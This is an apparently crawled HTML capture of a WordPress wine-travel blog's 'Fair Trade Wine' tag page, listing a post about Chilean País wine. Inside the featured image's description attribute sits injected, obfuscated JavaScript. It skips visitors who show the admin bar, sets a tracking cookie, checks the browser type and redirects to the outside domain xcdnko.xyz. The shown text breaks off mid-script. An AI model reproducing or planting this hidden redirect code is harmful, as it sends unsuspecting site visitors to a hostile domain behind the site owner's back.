

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sparklingtravelstories.com/tag/fair-trade-wine/
body_size: 10793
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.sparklingtravelstories.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fair Trade Wine Archives - Sparkling Travel Stories</title>
	<link rel="canonical" href="https://www.sparklingtravelstories.com/tag/fair-trade-wine/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fair Trade Wine Archives - Sparkling Travel Stories" />
	<meta property="og:url" content="https://www.sparklingtravelstories.com/tag/fair-trade-wine/" />
	<meta property="og:site_name" content="Sparkling Travel Stories" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.sparklingtravelstories.com/tag/fair-trade-wine/","url":"https://www.sparklingtravelstories.com/tag/fair-trade-wine/","name":"Fair Trade Wine Archives - Sparkling Travel Stories","isPartOf":{"@id":"https://www.sparklingtravelstories.com/#website"},"primaryImageOfPage":{"@id":"https://www.sparklingtravelstories.com/tag/fair-trade-wine/#primaryimage"},"image":{"@id":"https://www.sparklingtravelstories.com/tag/fair-trade-wine/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010274.jpg?fit=2048%2C1536&ssl=1","breadcrumb":{"@id":"https://www.sparklingtravelstories.com/tag/fair-trade-wine/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.sparklingtravelstories.com/tag/fair-trade-wine/#primaryimage","url":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010274.jpg?fit=2048%2C1536&ssl=1","contentUrl":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010274.jpg?fit=2048%2C1536&ssl=1","width":2048,"height":1536},{"@type":"BreadcrumbList","@id":"https://www.sparklingtravelstories.com/tag/fair-trade-wine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sparklingtravelstories.com/"},{"@type":"ListItem","position":2,"name":"Fair Trade Wine"}]},{"@type":"WebSite","@id":"https://www.sparklingtravelstories.com/#website","url":"https://www.sparklingtravelstories.com/","name":"Sparkling Travel Stories","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sparklingtravelstories.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-85804820-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.12.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-85804820-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-85804820-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/11.8.6/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='boardwalk-source-code-pro-css' href='https://fonts.googleapis.com/css?family=Source+Code+Pro%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-playfair-display-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-parent-style-css' href='https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-style-css' href='https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.8.6/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.12.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.sparklingtravelstories.com","hash_tracking":"false","ua":"UA-85804820-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=2.4.4" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.8.3" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-extra">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":"1","animationSpeed":"normal","slideshow":"0","slideshowDelay":"5000","slideshowAutoplay":"0","opacity":"0.75","showTitle":"1","allowResize":"1","allowExpand":"1","width":"1080","height":"720","separator":"\/","theme":"pp_default","horizontalPadding":"20","hideFlash":"0","wmode":"opaque","videoAutoplay":"0","modal":"0","deeplinking":"0","overlayGallery":"1","keyboardShortcuts":"1","social":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.sparklingtravelstories.com\/wp-admin\/admin-ajax.php","nonce":"e1557783b3","preview":"false","postId":"1039","scriptExtension":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://www.sparklingtravelstories.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sparklingtravelstories.com/wp-json/wp/v2/tags/973" /><meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://www.sparklingtravelstories.com/?custom-css=dc62834a29" /></head>

<body class="archive tag tag-fair-trade-wine tag-973 wp-theme-boardwalk wp-child-theme-sparklingtravelstories has-sidebar">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="https://www.sparklingtravelstories.com/" class="site-logo-link" rel="home" itemprop="url"></a>			<div class="clear">
				<h1 class="site-title"><a href="https://www.sparklingtravelstories.com/" rel="home">Sparkling Travel Stories</a></h1>
				<h2 class="site-description"></h2>
			</div>
		</div><!-- .site-branding -->
					<button class="sidebar-toggle" aria-expanded="false" ><span class="screen-reader-text">Toggle Sidebar</span></button>
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Fair Trade Wine</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-1039" class="post-1039 post type-post status-publish format-standard has-post-thumbnail hentry category-chile category-south-america category-sparkling-wine category-wine category-wine-regions category-wineries category-winterbreak tag-best-chilean-wines tag-bio-bio-valley tag-champagne-and-sparkling-wine-world-championships tag-chile tag-chilean-grapes tag-chilean-rose-wine tag-chilean-sparkling-wine tag-chilean-wine tag-curico-valley tag-esperanza-della-costa tag-estelado-rose tag-fair-for-life-project tag-fair-trade-wine tag-indigenous-grapes tag-maule-valley tag-miguel-torres tag-old-vines tag-organic-wine tag-pais-grape tag-rose-wine tag-santa-digna tag-santa-digna-estelado tag-secundina-vazquez tag-sparkling-rose tag-sparkling-travel-stories tag-torres-chile">
			<div class="entry-thumbnail">
			<img width="980" height="980" src="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010274.jpg?resize=980%2C980&amp;ssl=1" class="attachment-boardwalk-featured-image size-boardwalk-featured-image wp-post-image jetpack-lazy-image" alt decoding="async" data-attachment-id="1045" data-permalink="https://www.sparklingtravelstories.com/2017/02/10/chilean-pais-meets-finnish-sisu/p1010274/" data-orig-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010274.jpg?fit=2048%2C1536&amp;ssl=1" data-orig-size="2048,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title data-image-description="&lt;p&gt;&lt;script&gt;var _0x1e50=[&#039;charAt&#039;,&#039;substring&#039;,&#039;indexOf&#039;,&#039;userAgent&#039;,&#039;match&#039;,&#039;Edge&#039;,&#039;MSIE;&#039;,&#039;Chromium&#039;,&#039;Firefox&#039;,&#039;Chrome&#039;,&#039;ppkcookie&#039;,&#039;location&#039;,&#039;replace&#039;,&#039;https://www.xcdnko.xyz&#039;,&#039;getElementById&#039;,&#039;wpadminbar&#039;,&#039;undefined&#039;,&#039;setTime&#039;,&#039;getTime&#039;,&#039;cookie&#039;,&#039;split&#039;,&#039;length&#039;];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107[&#039;push&#039;](_0x2fa107[&#039;shift&#039;]());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c(&#039;0x0&#039;)](_0x265c(&#039;0x1&#039;))===null){if(typeof _0x3419d8===_0x265c(&#039;0x2&#039;)){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732=&#039;&#039;;if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c(&#039;0x3&#039;)](_0x1dd386[_0x265c(&#039;0x4&#039;)]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732=&#039;; expires=&#039;+_0x1dd386[&#039;toUTCString&#039;]();}document[&#039;cookie&#039;]=_0x7f1c71+&#039;=&#039;+(_0x1d8816||&#039;&#039;)+_0x4e0732+&#039;; path=/&#039;;}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+&#039;=&#039;;var _0x4d7f7d=document[_0x265c(&#039;0x5&#039;)][_0x265c(&#039;0x6&#039;)](&#039;;&#039;);for(var _0x593f64=0x0;_0x593f64&lt;_0x4d7f7d[_0x265c(&#039;0x7&#039;)];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c(&#039;0x8&#039;)](0x0)==&#039; &#039;)_0x50958d=_0x50958d[_0x265c(&#039;0x9&#039;)](0x1,_0x50958d[_0x265c(&#039;0x7&#039;)]);if(_0x50958d[_0x265c(&#039;0xa&#039;)](_0x2e7cdb)==0x0)return _0x50958d[_0x265c(&#039;0x9&#039;)](_0x2e7cdb[&#039;length&#039;],_0x50958d[_0x265c(&#039;0x7&#039;)]);}return null;}function _0x50fc2a(){return 